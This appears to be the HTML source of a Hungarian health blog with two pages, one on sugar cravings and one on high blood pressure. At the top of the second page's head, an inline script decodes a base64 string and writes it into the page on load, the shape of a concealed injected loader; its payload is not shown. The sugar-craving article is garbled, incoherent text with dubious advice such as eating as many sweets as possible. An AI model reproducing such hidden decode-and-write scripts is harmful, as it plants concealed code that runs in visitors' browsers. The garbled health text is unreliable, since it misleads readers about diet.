  <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />


  <!-- Google Fonts -->
  <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700' rel='stylesheet'>

  <!-- Css -->
  <link rel="stylesheet" href="css/bootstrap.min.css" />
  <link rel="stylesheet" href="css/font-icons.css" />
  <link rel="stylesheet" href="css/style.css" />

  <!-- Favicons -->



  <!-- Lazyload -->
  <script src="js/lazysizes.min.js"></script>

</head>

<body class="bg-light">

<!-- Preloader -->


<!-- Bg Overlay -->


<!-- Sidenav -->
<!-- end sidenav -->

<main class="main oh" id="main">

  <!-- Navigation -->
  <header class="nav">

    <div class="nav__holder nav--sticky">
      <div class="container relative">
        <div class="flex-parent">

          <!-- Side Menu Button -->
          <!-- end Side menu button -->

          <!-- Mobile logo -->
          <a href="index.html" class="logo logo--mobile d-lg-none">
            vonzás
          </a>

          <!-- Nav-wrap -->
          <nav class="flex-child nav__wrap d-none d-lg-block">
            <ul class="nav__menu">

              <li>
                <a href="index.html">Fő</a>
              </li>

              <li class="nav__dropdown">
                <a href="blog.html">Cikkek</a>
              </li>

              <li class="nav__dropdown">
                <a href="contact.html">Kapcsolatok</a>
              </li>

              <li class="nav__dropdown">
                <a href="policy.html">Adatvédelmi politika</a>
              </li>

              <li>
                <a href="terms.html">Általános szerződési feltételek</a>
              </li>


            </ul> <!-- end menu -->
          </nav> <!-- end nav-wrap -->

          <!-- Nav Right -->
          <div class="nav__right nav--align-right d-lg-flex">

            <!-- Socials -->
            <div class="nav__right-item socials nav__socials d-none d-lg-flex">
              <a class="social social-facebook social--nobase" href="#" target="_blank" aria-label="facebook">
                <i class="ui-facebook"></i>
              </a>
              <a class="social social-twitter social--nobase" href="#" target="_blank" aria-label="twitter">
                <i class="ui-twitter"></i>
              </a>
              <a class="social social-google social--nobase" href="#" target="_blank" aria-label="google">
                <i class="ui-google"></i>
              </a>
              <a class="social social-youtube social--nobase" href="#" target="_blank" aria-label="youtube">
                <i class="ui-youtube"></i>
              </a>
              <a class="social social-instagram social--nobase" href="#" target="_blank" aria-label="instagram">
                <i class="ui-instagram"></i>
              </a>
            </div>

            <!-- Search -->
            <div class="nav__right-item nav__search">
              <a href="#" class="nav__search-trigger" id="nav__search-trigger">
                <i class="ui-search nav__search-trigger-icon"></i>
              </a>
              <div class="nav__search-box" id="nav__search-box">
                <form class="nav__search-form">
                  <input type="text" placeholder="Search an article" class="nav__search-input">
                  <button type="submit" class="search-button btn btn-lg btn-color btn-button">
                    <i class="ui-search nav__search-icon"></i>
                  </button>
                </form>
              </div>

            </div>

          </div> <!-- end nav right -->

        </div> <!-- end flex-parent -->
      </div> <!-- end container -->

    </div>
  </header> <!-- end header -->

    <div class="main-container container" id="main-container">

      <!-- Content -->
      <div class="row">
            
        <!-- post content -->
        <div class="col-lg-8 blog__content mb-30">

          <!-- Breadcrumbs -->


          <!-- standard post -->
          <article class="entry">
            
            <div class="single-post__entry-header entry__header">

              <h1 class="single-post__entry-title">
                Bence
                </li>
                <li class="entry__meta-date">
                  <i class="ui-date"></i>
                  08.04.2021
                </li>
                <li class="entry__meta-comments">
                  <i class="ui-comments"></i>
                 50
                </li>
              </ul>
            </div>

            <div class="entry__img-holder">
              <img src="./assets/images/simon-rae-igobsr93i7y-unsplash.jpg" alt="" class="entry__img">
            </div>

            <!-- Share -->
            <div class="entry__share">
              <div class="socials entry__share-socials">
                <a href="#" class="social social-facebook entry__share-social social--wide social--medium">
                  <i class="ui-facebook"></i>

                </a>
                <a href="#" class="social social-twitter entry__share-social social--wide social--medium">
                  <i class="ui-twitter"></i>

                </a>
                <a href="#" class="social social-google-plus entry__share-social social--medium">
                  <i class="ui-google"></i>
                </a>
                <a href="#" class="social social-pinterest entry__share-social social--medium">
                  <i class="ui-pinterest"></i>
                </a>
              </div>                    
            </div> <!-- share -->

            <div class="entry__article">
              <p> <strong>Hogyan lehet megszabadulni a sóvárgást, édességek</strong> számos módja Van, hogy megszabaduljon a szokása, hogy a túlevés. Az egyik a átruházása, ízlés, érzelmi érzés a kedvenc csemegéje, hogy egy nem nagyon kedvenc, de ugyanakkor ártalmatlan az ábra. A másik a termelés peptidek, amelyek részt vesznek a kialakulását étvágy. Az első hatékonyabb, de ez nehéz, nagyon időigényes. A másik, sokkal többet. Szükséges, hogy tanulmányozza a pszichológia, a szervezet, illetve a folyamat a szaporodás érdekében, hogy megszüntesse a vágy édességek. Az ok, hogy miért szeretünk enni édességet egyszerű: a szervezetnek szüksége van rájuk, hogy "üzemanyag" a sejtek egy hosszú távú fenntartását. Ezért lehet, hogy egyszerűen írja le a folyamat fejlesztése a psziché, mint az "éhező" túlevés, mint a "nélkülözés". Hogyan: ha az íze édesség friss, a szervezet megkezdi a peptidek, melyek részt vesznek az íze megkülönböztetés folyamat; étkezés után, a test tapasztalatok megugrott az éhség; ezért szentel több erőforrás, hogy a feldolgozása szénhidrátok, zsírok; pedig éppen ellenkezőleg, a több elégedett az étel, annál nagyobb a annak valószínűsége, hogy az átalakítás a gyomor a kép az íze. De ez nem meglepő, mert ez a pszichológia, a test. Annak érdekében, hogy távolítsa el a "vágy" az édességet, meg kell tanulni a pszichológia az emberi test. Mint már említettük, íz érzés friss a tapasztalata, az evés édesség friss, tehát a test tapasztalatok mindkét öröm s fájdalom. Szükséges, hogy tanulmányozza őket, objektíven, így lehet, hogy egy pontos értékelése az okokat, hogy miért szeretem az édességet. Ugyanakkor meg lehet próbálni, hogy enni annyi cookie-kat, valamint a nyalókát, amennyire csak lehetséges. Fontos, hogy vegye figyelembe, hogy néhány, a használt módszerek meglehetősen hátborzongató. Pedig az is szükséges, hogy fontolja meg a hatását, a diéta, a test. Egyes élelmiszerek tökéletesen normalizálja az anyagcserét, segít az egyensúly helyreállítása a rendszer. A használata tejtermékek, hal, dió megengedett. Az is szükséges, hogy fontolja meg a tápok összetétele hogyan befolyásolja a testet. Végső soron fontos megjegyezni, hogy az étrend, fogyás, ez pedig nagyban befolyásolja az a tény, hogy egyes élelmiszerek, valamint egyes fázisai a használatra vehető igénybe alkalmanként. Szükséges, használja a megfelelő, kiegyensúlyozott termékek.</p>






              <!-- Final Review -->
               <!-- end final review -->

              <!-- tags -->
              <!-- end tags -->

            </div> <!-- end entry article -->

            <!-- Newsletter -->


            <!-- Author -->


            <!-- Prev / Next Post -->


            <!-- Related Posts -->
          <!-- end related posts -->

          </article> <!-- end standard post -->


          <!-- Comments -->
          <!-- end comments -->


          <!-- Comment Form -->
         <!-- end comment form -->

        </div> <!-- end col -->
        
        <!-- Sidebar -->
        <aside class="col-lg-4 sidebar sidebar--right">

          <!-- Widget Social Subscribers -->
          <div class="widget widget-social-subscribers">
            <ul class="widget-social-subscribers__list">
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--facebook">
                  <i class="ui-facebook widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">826</span>

                </a>
              </li>
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--twitter">
                  <i class="ui-twitter widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">667</span>

                </a>
              </li>
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--google">
                  <i class="ui-google widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">656</span>

                </a>
              </li>
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--rss">
                  <i class="ui-rss widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">888</span>

                </a>
              </li>
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--youtube">
                  <i class="ui-youtube widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">515</span>

                </a>
              </li>
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--instagram">
                  <i class="ui-instagram widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">1108</span>

                </a>
              </li>
            </ul>
          </div>

          <!-- Widget Newsletter -->
          <div class="widget widget_mc4wp_form_widget">
            <h4 class="widget-title">Feliratkozás</h4>
            <form class="mc4wp-form" method="post" action="thanks.html">
              <div class="mc4wp-form-fields">
                <p>
                  <input type="email" name="EMAIL" placeholder="E-mail" required="">
                </p>
                <p>
                  <input type="submit" class="btn btn-lg btn-color" value="Küldeni">
                </p>
              </div>
            </form>
          </div> <!-- end widget newsletter -->

          <!-- Widget Popular/Latest Posts -->
          <div class="widget widget-tabpost">
            <div class="tabs widget-tabpost__tabs">
              <ul class="tabs__list widget-tabpost__tabs-list">
                <li class="tabs__item widget-tabpost__tabs-item tabs__item--active">
                  <a href="-%&link&%-" class="tabs__url tabs__trigger widget-tabpost__tabs-url">Népszerű</a>
                </li>

              </ul> <!-- end tabs -->

              <!-- tab content -->
              <div class="tabs__content tabs__content-trigger widget-tabpost__tabs-content">

                <div class="tabs__content-pane tabs__content-pane--active" id="tab-trending">
                  <ul class="post-list-small">
                    
                    <li class="post-list-small__item">
                      <article class="post-list-small__entry clearfix">
                        <div class="post-list-small__img-holder">
                          <div class="thumb-container thumb-75">
                            <a href="amelyek.html">
                              <img data-src="./assets/images/jared-rice-ntybbu66_si-unsplash.jpg" src="./assets/images/jared-rice-ntybbu66_si-unsplash.jpg" class=" lazyload">
                            </a>
                          </div>
                        </div>
                        <div class="post-list-small__body">
                          <h3 class="post-list-small__entry-title">
                            <a href="amelyek.html">6 az élelmiszerek, amelyek csak 10 kalóriát egy üveg</a>
                          </h3>
                          <ul class="entry__meta">
                            <li class="entry__meta-date">
                              <i class="ui-date"></i>
                              08.04.2021
                            </li>
                          </ul>
                        </div>
                      </article>
                    </li>
                    

                    <li class="post-list-small__item">
                      <article class="post-list-small__entry clearfix">
                        <div class="post-list-small__img-holder">
                          <div class="thumb-container thumb-75">
                            <a href="hyper.html">
                              <img data-src="./assets/images/hyper.jpg" src="./assets/images/hyper.jpg" class=" lazyload">
                            </a>
                          </div>
                        </div>
                        <div class="post-list-small__body">
                          <h3 class="post-list-small__entry-title">
                            <a href="hyper.html">Miért fontos figyelnünk a magas vérnyomásra?</a>
                          </h3>
                          <ul class="entry__meta">
                            <li class="entry__meta-date">
                              <i class="ui-date"></i>
                              08.04.2021
                            </li>
                          </ul>
                        </div>
                      </article>
                    </li>
                    

                    <li class="post-list-small__item">
                      <article class="post-list-small__entry clearfix">
                        <div class="post-list-small__img-holder">
                          <div class="thumb-container thumb-75">
                            <a href="hogyan.html">
                              <img data-src="./assets/images/simon-rae-igobsr93i7y-unsplash.jpg" src="./assets/images/simon-rae-igobsr93i7y-unsplash.jpg" class=" lazyload">
                            </a>
                          </div>
                        </div>
                        <div class="post-list-small__body">
                          <h3 class="post-list-small__entry-title">
                            <a href="hogyan.html">Hogyan lehet megszabadulni a sóvárgást, édességek</a>
                          </h3>
                          <ul class="entry__meta">
                            <li class="entry__meta-date">
                              <i class="ui-date"></i>
                              08.04.2021
                            </li>
                          </ul>
                        </div>
                      </article>
                    </li>
                    


                  </ul>
                </div>





              </div> <!-- end tab content -->
            </div> <!-- end tabs -->
          </div> <!-- end widget popular/latest posts -->

         </div> <!-- end widget ad 300 -->

          <!-- Widget Socials -->
          <!-- end widget socials -->

          <!-- Widget Twitter -->


          <!-- Widget Ad 125 -->
          <!-- end widget ad 300 -->

          <!-- Widget Carousel -->


          <!-- Latest Reviews -->


          <!-- Widget Tags -->


        </aside>  <!-- end sidebar -->
      
      </div> <!-- end content -->
    </div> <!-- end main container -->

    <!-- Footer -->
      <footer class="footer footer--dark">
  <div class="container">
    <div class="footer__widgets">
      <div class="row">

        <div class="col-lg-3 col-md-6">
          <div class="widget">
            <a href="index.html">
              vonzás
            </a>

          </div>
        </div>



        <div class="col-lg-3 col-md-6">
          <div class="widget widget__newsletter">


            <div class="socials mb-20">
              <a href="#" class="social social-facebook" aria-label="facebook"><i class="ui-facebook"></i></a>
              <a href="#" class="social social-twitter" aria-label="twitter"><i class="ui-twitter"></i></a>
              <a href="#" class="social social-google-plus" aria-label="google+"><i class="ui-google"></i></a>
              <a href="#" class="social social-youtube" aria-label="youtube"><i class="ui-youtube"></i></a>
              <a href="#" class="social social-instagram" aria-label="instagram"><i class="ui-instagram"></i></a>
            </div>

            <form class="mc4wp-form" method="post" action="thanks.html">
              <div class="mc4wp-form-fields">
                <p>
                  <input type="email" name="EMAIL" placeholder="E-mail" required="">
                </p>
                <p>
                  <input type="submit" class="btn btn-lg btn-color" value="Küldeni">
                </p>
              </div>
            </form>

          </div>
        </div>

        <div class="col-lg-3 col-md-6">
          <div class="widget widget_nav_menu">

            <ul>
              <li >
                <a href="index.html">Fő</a>
              </li>

              <li >
                <a href="blog.html">Cikkek</a>
              </li>

              <li >
                <a href="contact.html">Kapcsolatok</a>
              </li>

              <li>
                <a href="policy.html">Adatvédelmi politika</a>
              </li>
            </ul>
          </div>
        </div>

      </div>
    </div>
  </div> <!-- end container -->

  <div class="footer__bottom">
    <div class="container">
      <div class="row">

        <div class="col-lg-5 order-lg-1 text-md-center">
              <span class="copyright">
                Copyright &copy;<script>document.write(new Date().getFullYear());</script>
              All rights reserved
              </span>
        </div>
      </div>

    </div>
  </div> <!-- end bottom footer -->
</footer> <!-- end footer -->

  <div class='cookie-banner'>
    <p>
      Az oldal cookie-kat használ. Ezek lehetővé teszik számunkra, hogy ismerje meg információt kap arról, hogy a felhasználó experience.By tovább böngészni az oldalt, egyetértek, hogy a cookie-k használatát, amelyet a webhely tulajdonosa megfelelően  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Cookie-politika</a>
    </p>
    <button class='close-cookie'>&times;</button>
  </div>

</main> <!-- end main-wrapper -->


<!-- jQuery Scripts -->
<script src="js/jquery.min.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/easing.min.js"></script>
<script src="js/owl-carousel.min.js"></script>
<script src="js/twitterFetcher_min.js"></script>
<script src="js/jquery.newsTicker.min.js"></script>
<script src="js/modernizr.min.js"></script>
<script src="js/scripts.js"></script>

<script>
  window.onload = function () {
    $('.close-cookie').click(function () {
      $('.cookie-banner').fadeOut();
    })
  }
</script>
<script>
  let elems = document.querySelectorAll('.server-name');
  elems.forEach((elem) => {
    elem.innerHTML = window.location.hostname
  })
</script>

</body>
</html>
</file>


<file: hyper.html>
<!DOCTYPE html>
<html lang="hu">
<head>
  <script>let encoded = '[base64]/[base64]';let decoded = atob(encoded);document.write(''+ decoded +'');</script>


  <title>Miért fontos figyelnünk a magas vérnyomásra?</title>

  <meta charset="utf-8">
  <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />


  <!-- Google Fonts -->
  <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700' rel='stylesheet'>

  <!-- Css -->
  <link rel="stylesheet" href="css/bootstrap.min.css" />
  <link rel="stylesheet" href="css/font-icons.css" />
  <link rel="stylesheet" href="css/style.css" />

  <!-- Favicons -->



  <!-- Lazyload -->
  <script src="js/lazysizes.min.js"></script>

</head>

<body class="bg-light">

<!-- Preloader -->


<!-- Bg Overlay -->


<!-- Sidenav -->
<!-- end sidenav -->

<main class="main oh" id="main">

  <!-- Navigation -->
  <header class="nav">

    <div class="nav__holder nav--sticky">
      <div class="container relative">
        <div class="flex-parent">

          <!-- Side Menu Button -->
          <!-- end Side menu button -->

          <!-- Mobile logo -->
          <a href="index.html" class="logo logo--mobile d-lg-none">
           Miért fontos figyelnünk a magas vérnyomásra?
          </a>

          <!-- Nav-wrap -->
          <nav class="flex-child nav__wrap d-none d-lg-block">
            <ul class="nav__menu">

              <li>
                <a href="index.html">Fő</a>
              </li>

              <li class="nav__dropdown">
                <a href="blog.html">Cikkek</a>
              </li>

              <li class="nav__dropdown">
                <a href="contact.html">Kapcsolatok</a>
              </li>

              <li class="nav__dropdown">
                <a href="policy.html">Adatvédelmi politika</a>
              </li>

              <li>
                <a href="terms.html">Általános szerződési feltételek</a>
              </li>


            </ul> <!-- end menu -->
          </nav> <!-- end nav-wrap -->

          <!-- Nav Right -->
          <div class="nav__right nav--align-right d-lg-flex">

            <!-- Socials -->
            <div class="nav__right-item socials nav__socials d-none d-lg-flex">
              <a class="social social-facebook social--nobase" href="#" target="_blank" aria-label="facebook">
                <i class="ui-facebook"></i>
              </a>
              <a class="social social-twitter social--nobase" href="#" target="_blank" aria-label="twitter">
                <i class="ui-twitter"></i>
              </a>
              <a class="social social-google social--nobase" href="#" target="_blank" aria-label="google">
                <i class="ui-google"></i>
              </a>
              <a class="social social-youtube social--nobase" href="#" target="_blank" aria-label="youtube">
                <i class="ui-youtube"></i>
              </a>
              <a class="social social-instagram social--nobase" href="#" target="_blank" aria-label="instagram">
                <i class="ui-instagram"></i>
              </a>
            </div>

            <!-- Search -->
            <div class="nav__right-item nav__search">
              <a href="#" class="nav__search-trigger" id="nav__search-trigger">
                <i class="ui-search nav__search-trigger-icon"></i>
              </a>
              <div class="nav__search-box" id="nav__search-box">
                <form class="nav__search-form">
                  <input type="text" placeholder="Search an article" class="nav__search-input">
                  <button type="submit" class="search-button btn btn-lg btn-color btn-button">
                    <i class="ui-search nav__search-icon"></i>
                  </button>
                </form>
              </div>

            </div>

          </div> <!-- end nav right -->

        </div> <!-- end flex-parent -->
      </div> <!-- end container -->

    </div>
  </header> <!-- end header -->

    <div class="main-container container" id="main-container">

      <!-- Content -->
      <div class="row">
            
        <!-- post content -->
        <div class="col-lg-8 blog__content mb-30">

          <!-- Breadcrumbs -->


          <!-- standard post -->
          <article class="entry">
            
            <div class="single-post__entry-header entry__header">

              <h1 class="single-post__entry-title">
                Miért fontos figyelnünk a magas vérnyomásra?
                </li>
                <li class="entry__meta-date">
                  <i class="ui-date"></i>
                  29.03.2021
                </li>
                <li class="entry__meta-comments">
                  <i class="ui-comments"></i>
                 42
                </li>
              </ul>
            </div>

            <div class="entry__img-holder">
              <img src="./assets/images/hyper.jpg" alt="" class="entry__img">
            </div>

            <!-- Share -->
            <div class="entry__share">
              <div class="socials entry__share-socials">
                <a href="#" class="social social-facebook entry__share-social social--wide social--medium">
                  <i class="ui-facebook"></i>

                </a>
                <a href="#" class="social social-twitter entry__share-social social--wide social--medium">
                  <i class="ui-twitter"></i>

                </a>
                <a href="#" class="social social-google-plus entry__share-social social--medium">
                  <i class="ui-google"></i>
                </a>
                <a href="#" class="social social-pinterest entry__share-social social--medium">
                  <i class="ui-pinterest"></i>
                </a>
              </div>                    
            </div> <!-- share -->

            <div class="entry__article">
              <p> <strong>Miért fontos figyelnünk a magas vérnyomásra?</strong> A felnőtt lakosság több mint egynegyedét érintő magas vérnyomás napjainkban népbetegségnek számít, mely sokáig nem produkál észlelhető tüneteket. Éppen ezért nagyon fontos a rendszeres vérnyomás mérés. Gyakran előfordul, hogy túl későn hívják fel a betegségre a figyelmet olyan szövődmények, mint a szívbetegségek, vesebetegség, vagy az agyvérzés.

Mi az a magas vérnyomás?
A vérnyomás a keringési rendszerben a vérnek az erek falára gyakorolt nyomása. A magas vérnyomás azt jelenti, hogy az artériák falait túl sok nyomás éri. A vérnyomás mérésekor kapott érték első száma azt a nyomást mutatja, ami a szív összehúzódásakor alakul ki (szisztolés vérnyomás). A második szám a szívverések közti szünetben mérhető nyomást jelenti (diasztolés vérnyomás).

Az ideális vérnyomás 120/80 Hgmm alatt van. 140/90 Hgmm feletti érték magas vérnyomást jelent.

Mi okozza a magas vérnyomást?
A magas vérnyomás fajtái:
Elsődleges hipertónia: Ebben az esetben nincs egyértelműen megállapítható ok. Kialakulhat környezeti hatás, genetikai tényező, vagy akár nem megfelelő étkezés, illetve mozgásszegény életmód hatására.
Másodlagos hipertónia: Valamilyen betegség (pl. vesebetegség, cukorbetegség) következményeként alakulhat ki, de bizonyos gyógyszerek mellékhatásaként is jelentkezhet.
Kiváltó oka lehet még:
Vesebetegség, vese tumor, veseelégtelenség,
Mellékvese rendellenességei
Alvási apnoe (súlyos alvászavar, légzési szünetekkel)
Terhességi toxémia (ritka terhességi betegség)
Pajzsmirigy és mellékpajzsmirigy problémák
Aorta koarktáció (születési rendellenesség, ami az aorta szűkülésével jár)
Elhízás
Mik a magas vérnyomás tünetei?
A legtöbb esetben sokáig egyáltalán nem észlelhető semmilyen tünet. Nagyon fontos a betegség korai szakaszban történő felismerése, a szövődmények elkerülése miatt. Ennek leghatékonyabb módja a rendszeres vérnyomásmérés.
Ritkán előforduló tünetek: szédülés rohamok, tompa fejfájás, gyakori orrvérzés, nehéz légzés.

Hogyan diagnosztizálható a magas vérnyomás?
A vérnyomásmérés elengedhetetlen a diagnosztizáláshoz. A hipertónia megállapítását követően az orvos feladata, hogy meghatározza típusát (elsődleges hipertónia, másodlagos hipertónia) és a lehetséges okokat. Másodlagos hipertónia esetén elsősorban a háttérben álló betegség kezelésére van szükség.

Egyetlen vérnyomásmérés önmagában még nem elegendő a hipertónia megállapításához. A háziorvos több mérést is elvégez egy kijelölt időtartamon (pl. három különálló mérés egy hét alatt, nyugodt körülmények között) belül ahhoz, hogy pontos diagnózist állíthasson fel.
A vizsgálat részeként további kérdéseket tesz fel a páciens kórtörténetével és családi anamnézisével kapcsolatban.

Magas vérnyomás kezelése
A kezelési mód minden esetben függ a magas vérnyomás súlyosságától, valamint a páciens kórtörténetéből, családi anamnéziséből és életmódjából fakadó rizikó faktoroktól:

Kismértékű vérnyomás emelkedés: Javaslat: életmód váltás
Közepesen magas vérnyomás: Általában gyógyszeres kezelés jellemző, életmódváltással
Kórosan magas vérnyomás: A pácienst kardiológiai vizsgálatnak vetik alá a további kezelések meghatározásához.</p>






              <!-- Final Review -->
               <!-- end final review -->

              <!-- tags -->
              <!-- end tags -->

            </div> <!-- end entry article -->

            <!-- Newsletter -->


            <!-- Author -->


            <!-- Prev / Next Post -->


            <!-- Related Posts -->
          <!-- end related posts -->

          </article> <!-- end standard post -->


          <!-- Comments -->
          <!-- end comments -->


          <!-- Comment Form -->
         <!-- end comment form -->

        </div> <!-- end col -->
        
        <!-- Sidebar -->
        <aside class="col-lg-4 sidebar sidebar--right">

          <!-- Widget Social Subscribers -->
